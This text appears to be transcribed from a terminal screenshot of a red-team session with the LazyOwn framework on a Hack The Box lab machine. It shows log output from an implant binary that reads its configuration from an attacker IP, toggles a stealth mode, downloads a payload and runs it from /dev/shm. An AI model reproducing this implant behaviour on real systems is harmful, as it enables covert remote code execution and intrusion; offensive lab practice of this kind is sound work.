 sessions : linux — Konsole
Nueva pestaña Dividir vista Copiar Pegar Buscar
LazyOwn : fast_run_as_r00 mirage_htb : zsh LazyOwn : run lin : zsh sessions : linux shm : zsh utils : zsh sessions : zsh mirage_htb : zsh lazyown-docker : zsh
"pid": "2550633",
"result_portscan": null,
"result_pwd": "/home/grisun0/LazyOwn/sessions",
"user": "grisun0"
}
[RETRY] Attempt 1/3: decryption error: encrypted data too short
[RETRY] Attempt 2/3: decryption error: encrypted data too short
[RETRY] Attempt 3/3: decryption error: encrypted data too short
^C
❯ rm linux
❯ ./linux
[INFO] Reading JSON from URL: https://10.10.14.91:4444/config.json
[INFO] Stealth mode initialized as ENABLED
[INFO] Stealth mode DISABLED by command
[ERROR] Error downloading file from http://10.10.14.91/ss: Get "http://10.10.14.91/ss": context canceled
^C
❯ rm linux
❯ ./linux
[INFO] Reading JSON from URL: https://10.10.14.91:4444/config.json
[INFO] Stealth mode initialized as ENABLED
[INFO] Stealth mode DISABLED by command
[ERROR] Error starting executable /dev/shm/ss: fork/exec /dev/shm/ss: text file busy
^C
❯ rm linux
❯ ./linux
[INFO] Reading JSON from URL: https://10.10.14.91:4444/config.json
[INFO] Stealth mode initialized as ENABLED
[INFO] Stealth mode DISABLED by command